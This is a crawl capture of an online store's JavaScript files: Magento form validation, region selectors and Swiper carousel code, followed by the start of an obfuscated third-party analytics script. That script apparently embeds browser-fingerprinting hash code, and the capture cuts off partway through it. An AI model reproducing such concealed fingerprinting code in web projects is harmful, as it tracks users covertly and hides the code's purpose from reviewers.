c=$(b.id+"_contents");b==a?(b.addClassName("active"),c.show()):(b.removeClassName("active"),c.hide())})}},Varien.DateElement=Class.create(),Varien.DateElement.prototype={initialize:function(a,b,c,d){if("id"==a)this.day=$(b+"day"),this.month=$(b+"month"),this.year=$(b+"year"),this.full=$(b+"full"),this.advice=$(b+"date-advice");else if("container"==a)this.day=b.day,this.month=b.month,this.year=b.year,this.full=b.full,this.advice=b.advice;else return;this.required=c,this.format=d,this.day.addClassName("validate-custom"),this.day.validate=this.validate.bind(this),this.month.addClassName("validate-custom"),this.month.validate=this.validate.bind(this),this.year.addClassName("validate-custom"),this.year.validate=this.validate.bind(this),this.setDateRange(!1,!1),this.year.setAttribute("autocomplete","off"),this.advice.hide();var e=new Date;this.curyear=e.getFullYear()},validate:function(){var a=!1,b=parseInt(this.day.value,10)||0,c=parseInt(this.month.value,10)||0,d=parseInt(this.year.value,10)||0;if(this.day.value.strip().empty()&&this.month.value.strip().empty()&&this.year.value.strip().empty())this.required?a="This date is a required value.":this.full.value="";else if(!b||!c||!d)a="Please enter a valid full date";else{var e=new Date,f=0,g=null;if(e.setYear(d),e.setMonth(c-1),e.setDate(32),f=32-e.getDate(),(!f||31<f)&&(f=31),1900>d&&(a=this.errorTextModifier(this.validateDataErrorText)),1>b||b>f)g="day",a="Please enter a valid day (1-%d).";else if(1>c||12<c)g="month",a="Please enter a valid month (1-12).";else{b%10==b&&(this.day.value="0"+b),c%10==c&&(this.month.value="0"+c),this.full.value=this.format.replace(/%[mb]/i,this.month.value).replace(/%[de]/i,this.day.value).replace(/%y/i,this.year.value);var h=this.month.value+"/"+this.day.value+"/"+this.year.value,i=new Date(h);isNaN(i)?a="Please enter a valid date.":this.setFullDate(i)}var k=!1;a||this.validateData()||(g=this.validateDataErrorType,k=this.validateDataErrorText,a=k)}if(!1!==a){try{a=Translator.translate(a)}catch(a){}return this.advice.innerHTML=k?this.errorTextModifier(a):a.replace("%d",f),this.advice.show(),!1}return this.day.removeClassName("validation-failed"),this.month.removeClassName("validation-failed"),this.year.removeClassName("validation-failed"),this.advice.hide(),!0},validateData:function(){var a=this.fullDate.getFullYear();return 1900<=a&&a<=this.curyear},validateDataErrorType:"year",validateDataErrorText:"Please enter a valid year (1900-%d).",errorTextModifier:function(a){return a=Translator.translate(a),a.replace("%d",this.curyear)},setDateRange:function(a,b){this.minDate=a,this.maxDate=b},setFullDate:function(a){this.fullDate=a}},Varien.DOB=Class.create(),Varien.DOB.prototype={initialize:function(a,b,c){var d=$$(a)[0],e={};e.day=Element.select(d,".dob-day input")[0],e.month=Element.select(d,".dob-month input")[0],e.year=Element.select(d,".dob-year input")[0],e.full=Element.select(d,".dob-full input")[0],e.advice=Element.select(d,".validation-advice")[0],new Varien.DateElement("container",e,b,c)}},Varien.dateRangeDate=Class.create(),Varien.dateRangeDate.prototype=Object.extend(new Varien.DateElement,{validateData:function(){var a=!0;return(this.minDate||this.maxValue)&&(this.minDate&&(this.minDate=new Date(this.minDate),this.minDate.setHours(0),isNaN(this.minDate)&&(this.minDate=new Date("1/1/1900")),a=a&&this.fullDate>=this.minDate),this.maxDate&&(this.maxDate=new Date(this.maxDate),this.minDate.setHours(0),isNaN(this.maxDate)&&(this.maxDate=new Date),a=a&&this.fullDate<=this.maxDate),this.validateDataErrorText=this.maxDate&&this.minDate?"Please enter a valid date between %s and %s":this.maxDate?"Please enter a valid date less than or equal to %s":this.minDate?"Please enter a valid date equal to or greater than %s":""),a},validateDataErrorText:"Date should be between %s and %s",errorTextModifier:function(a){return this.minDate&&(a=a.sub("%s",this.dateFormat(this.minDate))),this.maxDate&&(a=a.sub("%s",this.dateFormat(this.maxDate))),a},dateFormat:function(a){return a.getMonth()+1+"/"+a.getDate()+"/"+a.getFullYear()}}),Varien.FileElement=Class.create(),Varien.FileElement.prototype={initialize:function(a){this.fileElement=$(a),this.hiddenElement=$(a+"_value"),this.fileElement.observe("change",this.selectFile.bind(this))},selectFile:function(){this.hiddenElement.value=this.fileElement.getValue()}},Validation.addAllThese([["validate-custom"," ",function(a,b){return b.validate()}]]);function truncateOptions(){$$(".truncated").each(function(a){Event.observe(a,"mouseover",function(){a.down("div.truncated_full_value")&&a.down("div.truncated_full_value").addClassName("show")}),Event.observe(a,"mouseout",function(){a.down("div.truncated_full_value")&&a.down("div.truncated_full_value").removeClassName("show")})})}Event.observe(window,"load",function(){truncateOptions()}),Element.addMethods({getInnerText:function(a){return a=$(a),a.innerText&&!Prototype.Browser.Opera?a.innerText:a.innerHTML.stripScripts().unescapeHTML().replace(/[\n\r\s]+/g," ").strip()}});function fireEvent(a,b){if(document.createEvent){var c=document.createEvent("HTMLEvents");return c.initEvent(b,!0,!0),a.dispatchEvent(c)}var c=document.createEventObject();return a.fireEvent("on"+b,c)}function modulo(a,b){var c=Math.abs,d=b/1e4,e=a%b;return(c(e-b)<d||c(e)<d)&&(e=0),e}"undefined"==typeof Range||Range.prototype.createContextualFragment||(Range.prototype.createContextualFragment=function(a){var b=document.createDocumentFragment(),c=document.createElement("div");return b.appendChild(c),c.outerHTML=a,b}),Varien.formCreator=Class.create(),Varien.formCreator.prototype={initialize:function(a,b,c){this.url=a,this.parametersArray=JSON.parse(b),this.method=c,this.form="",this.createForm(),this.setFormData()},createForm:function(){this.form=new Element("form",{method:this.method,action:this.url})},setFormData:function(){for(var a in this.parametersArray)Element.insert(this.form,new Element("input",{name:a,value:this.parametersArray[a],type:"hidden"}))}};function customFormSubmit(a,b,c){var d=new Varien.formCreator(a,b,c);Element.insert($$("body")[0],d.form),d.form.submit()}function customFormSubmitToParent(a,b,c){new Ajax.Request(a,{method:c,parameters:JSON.parse(b),onSuccess:function(a){var b=document.createElement("div");b.innerHTML=a.responseText;var c=b.getElementsByClassName("messages")[0],d=window.document.body.getElementsByClassName("page-title")[0];d.insertAdjacentHTML("afterend",c.outerHTML),window.opener.focus(),window.opener.location.href=a.transport.responseURL}})}function buttonDisabler(){var a=document.querySelectorAll("button.save");a.forEach(function(a){a.disabled=!0})}

--- FILE ---
content_type: application/javascript
request_url: https://privacyslatking.com/store/js/coreoverride/form.min.js?build11945
body_size: 1134
content:
RegionUpdater=Class.create(),RegionUpdater.prototype={initialize:function(a,b,c,d,e,f){this.countryEl=$(a),this.regionTextEl=$(b),this.regionSelectEl=$(c),this.zipEl=$(f),this.config=d.config,delete d.config,this.regions=d,this.disableAction="undefined"==typeof e?"hide":e,this.zipOptions="undefined"!=typeof zipOptions&&zipOptions,this.regionSelectEl&&1>=this.regionSelectEl.options.length&&this.update(),Event.observe(this.countryEl,"change",this.update.bind(this))},_checkRegionRequired:function(){var a,b,c=[this.regionTextEl,this.regionSelectEl],d=this;if("undefined"!=typeof this.config){var e=0<=this.config.regions_required.indexOf(this.countryEl.value);c.each(function(c){Validation.reset(c),a=$$("label[for=\""+c.id+"\"]")[0],a&&(b=a.down("em")||a.down("span.required"),!d.config.show_all_regions&&(e?a.up().show():a.up().hide())),a&&b&&(e?e&&(b.show(),!a.hasClassName("required")&&a.addClassName("required")):(b.hide(),a.hasClassName("required")&&a.removeClassName("required"))),e?(!c.hasClassName("required-entry")&&c.addClassName("required-entry"),"select"==c.tagName.toLowerCase()&&!c.hasClassName("validate-select")&&c.addClassName("validate-select")):(c.hasClassName("required-entry")&&c.removeClassName("required-entry"),"select"==c.tagName.toLowerCase()&&c.hasClassName("validate-select")&&c.removeClassName("validate-select"))})}},update:function(){if(this.regions[this.countryEl.value]){var a,b,c;for(regionId in c=this.regionSelectEl.getAttribute("defaultValue"),this.regionTextEl&&(!c&&(c=this.regionTextEl.value.toLowerCase()),this.regionTextEl.value=""),this.regionSelectEl.options.length=1,this.regions[this.countryEl.value])b=this.regions[this.countryEl.value][regionId],a=document.createElement("OPTION"),a.value=regionId,a.text=b.name.stripTags(),a.title=b.name,this.regionSelectEl.options.add?this.regionSelectEl.options.add(a):this.regionSelectEl.appendChild(a),(regionId==c||b.name&&b.name.toLowerCase()==c||b.name&&b.code.toLowerCase()==c)&&(this.regionSelectEl.value=regionId);this.sortSelect(),"hide"==this.disableAction?(this.regionTextEl&&(this.regionTextEl.style.display="none"),this.regionSelectEl.style.display=""):"disable"==this.disableAction&&(this.regionTextEl&&(this.regionTextEl.disabled=!0),this.regionSelectEl.disabled=!1),this.setMarkDisplay(this.regionSelectEl,!0)}else this.regionSelectEl.options.length=1,this.sortSelect(),"hide"==this.disableAction?(this.regionTextEl&&(this.regionTextEl.style.display=""),this.regionSelectEl.style.display="none",Validation.reset(this.regionSelectEl)):"disable"==this.disableAction?(this.regionTextEl&&(this.regionTextEl.disabled=!1),this.regionSelectEl.disabled=!0):"nullify"==this.disableAction&&(this.regionSelectEl.options.length=1,this.regionSelectEl.value="",this.regionSelectEl.selectedIndex=0,this.lastCountryId=""),this.setMarkDisplay(this.regionSelectEl,!1);this._checkRegionRequired();var d=new ZipUpdater(this.countryEl.value,this.zipEl);d.update()},setMarkDisplay:function(a,b){a=$(a);var c=a.up(0).down("label > span.required")||a.up(1).down("label > span.required")||a.up(0).down("label.required > em")||a.up(1).down("label.required > em");c&&(inputElement=c.up().next("input"),b?(c.show(),inputElement&&inputElement.addClassName("required-entry")):(c.hide(),inputElement&&inputElement.removeClassName("required-entry")))},sortSelect:function(){for(var a=this.regionSelectEl,b=[],c=$(a).value,d=0;d<$(a).options.length;d++)0!=d&&(b[d-1]=[],b[d-1][0]=$(a).options[d].text,b[d-1][1]=$(a).options[d].value);b.sort();for(var e,d=1;d<=b.length;d++)e=new Option(b[d-1][0],b[d-1][1]),$(a).options[d]=e;$(a).value=c}};

--- FILE ---
content_type: application/javascript
request_url: https://privacyslatking.com/store/skin/frontend/copper/default/js/swiper_init.min.js?build11945
body_size: 1194
content:
document.addEventListener("DOMContentLoaded",function a(){return window.$j?void jQuery(document).ready(function(a){a(".mySwiper").length&&function(b,c){c=b.createElement("script"),c.type="text/javascript",c.async=!0,c.onload=function(){a(".swiper-button-prev").each(function(b){a(this).addClass("swiper-button-prev-"+(b+1))}),a(".swiper-button-next").each(function(b){a(this).addClass("swiper-button-next-"+(b+1))}),a(".swiper-pagination").each(function(b){a(this).addClass("swiper-pagination"+(b+1))}),a(".swiper").each(function(b){a(this).addClass("swiper"+(b+1));var c=0<a(this).closest(".grouped-product-main").length;console.log("isGroupedProductMain:",c),c&&a(this).hasClass("related-swiper-only")?new Swiper(this,{on:{init:function(){var a=document.querySelectorAll(".block-related");a.forEach(function(a){a.style.opacity=1,a.style.visibility="visible"})}},loop:!1,spaceBetween:5,slidesPerView:1,slidesPerGroup:1,initialSlide:0,pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next-"+(b+1),prevEl:".swiper-button-prev-"+(b+1)},breakpoints:{300:{slidesPerView:1,slidesPerGroup:1},555:{slidesPerView:2,slidesPerGroup:1},795:{slidesPerView:3,slidesPerGroup:2},951:{slidesPerView:1,slidesPerGroup:1},1158:{slidesPerView:2,slidesPerGroup:1},1658:{slidesPerView:3,slidesPerGroup:2},2371:{slidesPerView:4,slidesPerGroup:3}}}):a(this).hasClass("related-swiper-only")?new Swiper(this,{on:{init:function(){var a=document.querySelectorAll(".block-related");a.forEach(function(a){a.style.opacity=1,a.style.visibility="visible"})}},loop:!1,spaceBetween:5,slidesPerView:1,slidesPerGroup:1,initialSlide:0,pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next-"+(b+1),prevEl:".swiper-button-prev-"+(b+1)},breakpoints:{300:{slidesPerView:1,slidesPerGroup:1},555:{slidesPerView:2,slidesPerGroup:1},795:{slidesPerView:3,slidesPerGroup:2},850:{slidesPerView:1,slidesPerGroup:1},1158:{slidesPerView:2,slidesPerGroup:1},1658:{slidesPerView:3,slidesPerGroup:2},2371:{slidesPerView:4,slidesPerGroup:3}}}):a(this).hasClass("viewed-swiper-only")||a(this).hasClass("upsell-swiper-only")?new Swiper(this,{on:{init:function(){var a=document.querySelectorAll(".block-viewed, .block-upsell");a.forEach(function(a){a.style.opacity=1,a.style.visibility="visible"})}},spaceBetween:3,slidesPerGroup:4,slidesPerView:4,loop:!1,pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next-"+(b+1),prevEl:".swiper-button-prev-"+(b+1)},breakpoints:{300:{slidesPerView:1,slidesPerGroup:1},555:{slidesPerView:2,slidesPerGroup:1},795:{slidesPerView:3,slidesPerGroup:2},951:{slidesPerView:1,slidesPerGroup:1},1158:{slidesPerView:2,slidesPerGroup:1},1658:{slidesPerView:3,slidesPerGroup:2},2371:{slidesPerView:4,slidesPerGroup:3}}}):a(this).hasClass("swiper-for-image")?new Swiper(this,{on:{init:function(){var b=a(this.el).closest(".image-swiper-cotainer").find(".spacing-for-image-swiper");b.length&&(b.css("visibility","visible"),b.css("opacity",1))}},slidesPerGroup:5,slidesPerView:6,loop:!1,scrollable:!0,direction:"vertical",navigation:{nextEl:".swiper-button-next-"+(b+1),prevEl:".swiper-button-prev-"+(b+1)},pagination:{el:".swiper-pagination",clickable:!0},watchSlidesProgress:!0,breakpoints:{300:{slidesPerView:5,slidesPerGroup:4},542:{slidesPerView:6,slidesPerGroup:5},1800:{slidesPerView:7,slidesPerGroup:6}}}):a(this).hasClass(".interactive-banner")?new Swiper(this,{direction:"horizontal",loop:!0,slidesPerView:1,speed:500,spaceBetween:10,autoplay:{delay:6500,disableOnInteraction:!0,pauseOnMouseEnter:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}}):new Swiper(this,{spaceBetween:30,slidesPerView:1,loop:!0,pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next-"+(b+1),prevEl:".swiper-button-prev-"+(b+1)},autoplay:{delay:6500,disableOnInteraction:!0,pauseOnMouseEnter:!0}})})},c.src="//"+window.location.hostname+"/store/js/x/swiper.min.js",b.getElementsByTagName("head")[0].appendChild(c)}(document)}):setTimeout(a,50)},!1);function reloadSwiper(){$j(".mySwiper").length&&$j(".swiper").each(function(a){$j(this).hasClass("swiper-for-image")&&($j(".swiper-button-prev").each(function(a){$j(this).hasClass("swiper-button-prev-"+(a+1))||$j(this).addClass("swiper-button-prev-"+(a+1))}),$j(".swiper-button-next").each(function(a){$j(this).hasClass("swiper-button-next-"+(a+1))||$j(this).addClass("swiper-button-next-"+(a+1))}),$j(".swiper").each(function(a){$j(this).hasClass("swiper"+(a+1))||$j(this).addClass("swiper"+(a+1))}),new Swiper(this,{on:{init:function(){var a=$j(this.el).closest(".product-img-box");a.length&&(a.css("visibility","visible"),a.css("opacity",1))}},slidesPerGroup:5,slidesPerView:6,loop:!1,scrollable:!0,lazyPreloadPrevNext:6,lazy:{lazyPreloadPrevNext:6},direction:"vertical",navigation:{nextEl:".swiper-button-next-"+(a+1),prevEl:".swiper-button-prev-"+(a+1)},pagination:{el:".swiper-pagination",clickable:!0},watchSlidesProgress:!0,breakpoints:{370:{slidesPerView:5,slidesPerGroup:4},768:{slidesPerView:6,slidesPerGroup:5},850:{slidesPerView:5,slidesPerGroup:4},1401:{slidesPerView:6,slidesPerGroup:5}}}))})}$j("select.super-attribute-select").change(reloadSwiper);

--- FILE ---
content_type: application/javascript
request_url: https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js
body_size: 39645
content:
/*
DFS Advanced eCommerce Analytics
(C) 2019 DF Supply, Inc
Scott D Moore
v0.16
REV: 08/04/2022
*/

console.log("888888ba   88888888b    .d88888b                               dP                 dP                      \r\n88    `8b  88           88.    \"\'                              88                 88                      \r\n88     88 a88aaaa       `Y88888b. dP    dP  88d888b.  88d888b. 88 dP    dP        88 88d888b. .d8888b.    \r\n88     88  88                 `8b 88    88  88\'  `88  88\'  `88 88 88    88        88 88\'  `88 88\'  `\"\"    \r\n88    .8P  88           d8\'   .8P 88.  .88  88.  .88  88.  .88 88 88.  .88  dP    88 88    88 88.  ... dP \r\n8888888P   dP            Y88888P  `88888P\'  88Y888P\'  88Y888P\' dP `8888P88  88    dP dP    dP `88888P\' 88 \r\nooooooooooooooooooooooooooooooooooooooooooo~88~oooooo~88~oooooooooo~~~~.88~~.P~ooooooooooooooooooooooooooo\r\n                                            dP        dP           d8888P");

var _0x53e145=_0x3558;(function(_0x30b7f9,_0x5775ef){var _0x2c0266=_0x3558,_0x470290=_0x30b7f9();while(!![]){try{var _0x534f96=parseInt(_0x2c0266(0x474))/0x1*(-parseInt(_0x2c0266(0x7a4))/0x2)+parseInt(_0x2c0266(0x553))/0x3*(parseInt(_0x2c0266(0x429))/0x4)+-parseInt(_0x2c0266(0x350))/0x5+-parseInt(_0x2c0266(0x4c6))/0x6+-parseInt(_0x2c0266(0x58a))/0x7+parseInt(_0x2c0266(0x1a6))/0x8*(parseInt(_0x2c0266(0x229))/0x9)+parseInt(_0x2c0266(0x847))/0xa;if(_0x534f96===_0x5775ef)break;else _0x470290['push'](_0x470290['shift']());}catch(_0x11834d){_0x470290['push'](_0x470290['shift']());}}}(_0x5eac,0xaa429),function(_0x1d549d,_0x23d20d,_0x18ec75){'use strict';var _0x5d3bdf=_0x3558;if(typeof window!==_0x5d3bdf(0x4fd)+'ined'&&typeof define==='funct'+_0x5d3bdf(0x649)&&define[_0x5d3bdf(0x764)])define(_0x18ec75);else{if(typeof module!=='undef'+_0x5d3bdf(0x41c)&&module[_0x5d3bdf(0x2ba)+'ts'])module['expor'+'ts']=_0x18ec75();else _0x23d20d[_0x5d3bdf(0x2ba)+'ts']?_0x23d20d['expor'+'ts']=_0x18ec75():_0x23d20d[_0x1d549d]=_0x18ec75();}}(_0x53e145(0x6b4)+_0x53e145(0x766)+'t2',this,function(){'use strict';var _0x3d6b4a=_0x53e145;var _0x28e308=function(_0x58c03f,_0x3d901a){_0x58c03f=[_0x58c03f[0x0]>>>0x10,_0x58c03f[0x0]&0xffff,_0x58c03f[0x1]>>>0x10,_0x58c03f[0x1]&0xffff],_0x3d901a=[_0x3d901a[0x0]>>>0x10,_0x3d901a[0x0]&0xffff,_0x3d901a[0x1]>>>0x10,_0x3d901a[0x1]&0xffff];var _0x80060b=[0x0,0x0,0x0,0x0];return _0x80060b[0x3]+=_0x58c03f[0x3]+_0x3d901a[0x3],_0x80060b[0x2]+=_0x80060b[0x3]>>>0x10,_0x80060b[0x3]&=0xffff,_0x80060b[0x2]+=_0x58c03f[0x2]+_0x3d901a[0x2],_0x80060b[0x1]+=_0x80060b[0x2]>>>0x10,_0x80060b[0x2]&=0xffff,_0x80060b[0x1]+=_0x58c03f[0x1]+_0x3d901a[0x1],_0x80060b[0x0]+=_0x80060b[0x1]>>>0x10,_0x80060b[0x1]&=0xffff,_0x80060b[0x0]+=_0x58c03f[0x0]+_0x3d901a[0x0],_0x80060b[0x0]&=0xffff,[_0x80060b[0x0]<<0x10|_0x80060b[0x1],_0x80060b[0x2]<<0x10|_0x80060b[0x3]];},_0x4252aa=function(_0x7b93d9,_0x348026){_0x7b93d9=[_0x7b93d9[0x0]>>>0x10,_0x7b93d9[0x0]&0xffff,_0x7b93d9[0x1]>>>0x10,_0x7b93d9[0x1]&0xffff],_0x348026=[_0x348026[0x0]>>>0x10,_0x348026[0x0]&0xffff,_0x348026[0x1]>>>0x10,_0x348026[0x1]&0xffff];var _0x3a2f8b=[0x0,0x0,0x0,0x0];return _0x3a2f8b[0x3]+=_0x7b93d9[0x3]*_0x348026[0x3],_0x3a2f8b[0x2]+=_0x3a2f8b[0x3]>>>0x10,_0x3a2f8b[0x3]&=0xffff,_0x3a2f8b[0x2]+=_0x7b93d9[0x2]*_0x348026[0x3],_0x3a2f8b[0x1]+=_0x3a2f8b[0x2]>>>0x10,_0x3a2f8b[0x2]&=0xffff,_0x3a2f8b[0x2]+=_0x7b93d9[0x3]*_0x348026[0x2],_0x3a2f8b[0x1]+=_0x3a2f8b[0x2]>>>0x10,_0x3a2f8b[0x2]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x1]*_0x348026[0x3],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x2]*_0x348026[0x2],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x3]*_0x348026[0x1],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x0]+=_0x7b93d9[0x0]*_0x348026[0x3]+_0x7b93d9[0x1]*_0x348026[0x2]+_0x7b93d9[0x2]*_0x348026[0x1]+_0x7b93d9[0x3]*_0x348026[0x0],_0x3a2f8b[0x0]&=0xffff,[_0x3a2f8b[0x0]<<0x10|_0x3a2f8b[0x1],_0x3a2f8b[0x2]<<0x10|_0x3a2f8b[0x3]];},_0x4c5743=function(_0x4102db,_0x1c19ca){_0x1c19ca%=0x40;if(_0x1c19ca===0x20)return[_0x4102db[0x1],_0x4102db[0x0]];else return _0x1c19ca<0x20?[_0x4102db[0x0]<<_0x1c19ca|_0x4102db[0x1]>>>0x20-_0x1c19ca,_0x4102db[0x1]<<_0x1c19ca|_0x4102db[0x0]>>>0x20-_0x1c19ca]:(_0x1c19ca-=0x20,[_0x4102db[0x1]<<_0x1c19ca|_0x4102db[0x0]>>>0x20-_0x1c19ca,_0x4102db[0x0]<<_0x1c19ca|_0x4102db[0x1]>>>0x20-_0x1c19ca]);},_0x5081fc=function(_0x37d0fb,_0x470c8a){_0x470c8a%=0x40;if(_0x470c8a===0x0)return _0x37d0fb;else return _0x470c8a<0x20?[_0x37d0fb[0x0]<<_0x470c8a|_0x37d0fb[0x1]>>>0x20-_0x470c8a,_0x37d0fb[0x1]<<_0x470c8a]:[_0x37d0fb[0x1]<<_0x470c8a-0x20,0x0];},_0x571fc1=function(_0x581fe1,_0x3a01e6){return[_0x581fe1[0x0]^_0x3a01e6[0x0],_0x581fe1[0x1]^_0x3a01e6[0x1]];},_0x110ca1=function(_0x4dbddb){return _0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb=_0x4252aa(_0x4dbddb,[0xff51afd7,0xed558ccd]),_0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb=_0x4252aa(_0x4dbddb,[0xc4ceb9fe,0x1a85ec53]),_0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb;},_0x37400c=function(_0x4825db,_0x46f010){var _0x714c5e=_0x3558;_0x4825db=_0x4825db||'',_0x46f010=_0x46f010||0x0;var _0x153081=_0x4825db[_0x714c5e(0x246)+'h']%0x10,_0x4935eb=_0x4825db[_0x714c5e(0x246)+'h']-_0x153081,_0x5e811c=[0x0,_0x46f010],_0x189130=[0x0,_0x46f010],_0xedb750=[0x0,0x0],_0x2a5e55=[0x0,0x0],_0xa644ee=[0x87c37b91,0x114253d5],_0x3a8973=[0x4cf5ad43,0x2745937f];for(var _0x413563=0x0;_0x413563<_0x4935eb;_0x413563=_0x413563+0x10){_0xedb750=[_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x4)&0xff|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x5)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x6)&0xff)<<0x10|(_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x7)&0xff)<<0x18,_0x4825db['charC'+'odeAt'](_0x413563)&0xff|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x1)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x2)&0xff)<<0x10|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x3)&0xff)<<0x18],_0x2a5e55=[_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xc)&0xff|(_0x4825db['charC'+'odeAt'](_0x413563+0xd)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xe)&0xff)<<0x10|(_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0xf)&0xff)<<0x18,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x8)&0xff|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x9)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xa)&0xff)<<0x10|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xb)&0xff)<<0x18],_0xedb750=_0x4252aa(_0xedb750,_0xa644ee),_0xedb750=_0x4c5743(_0xedb750,0x1f),_0xedb750=_0x4252aa(_0xedb750,_0x3a8973),_0x5e811c=_0x571fc1(_0x5e811c,_0xedb750),_0x5e811c=_0x4c5743(_0x5e811c,0x1b),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x5e811c=_0x28e308(_0x4252aa(_0x5e811c,[0x0,0x5]),[0x0,0x52dce729]),_0x2a5e55=_0x4252aa(_0x2a5e55,_0x3a8973),_0x2a5e55=_0x4c5743(_0x2a5e55,0x21),_0x2a5e55=_0x4252aa(_0x2a5e55,_0xa644ee),_0x189130=_0x571fc1(_0x189130,_0x2a5e55),_0x189130=_0x4c5743(_0x189130,0x1f),_0x189130=_0x28e308(_0x189130,_0x5e811c),_0x189130=_0x28e308(_0x4252aa(_0x189130,[0x0,0x5]),[0x0,0x38495ab5]);}_0xedb750=[0x0,0x0],_0x2a5e55=[0x0,0x0];switch(_0x153081){case 0xf:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xe)],0x30));case 0xe:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xd)],0x28));case 0xd:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xc)],0x20));case 0xc:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xb)],0x18));case 0xb:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xa)],0x10));case 0xa:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x9)],0x8));case 0x9:_0x2a5e55=_0x571fc1(_0x2a5e55,[0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x8)]),_0x2a5e55=_0x4252aa(_0x2a5e55,_0x3a8973),_0x2a5e55=_0x4c5743(_0x2a5e55,0x21),_0x2a5e55=_0x4252aa(_0x2a5e55,_0xa644ee),_0x189130=_0x571fc1(_0x189130,_0x2a5e55);case 0x8:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x7)],0x38));case 0x7:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x6)],0x30));case 0x6:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x5)],0x28));case 0x5:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x4)],0x20));case 0x4:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x3)],0x18));case 0x3:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x2)],0x10));case 0x2:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x1)],0x8));case 0x1:_0xedb750=_0x571fc1(_0xedb750,[0x0,_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563)]),_0xedb750=_0x4252aa(_0xedb750,_0xa644ee),_0xedb750=_0x4c5743(_0xedb750,0x1f),_0xedb750=_0x4252aa(_0xedb750,_0x3a8973),_0x5e811c=_0x571fc1(_0x5e811c,_0xedb750);}return 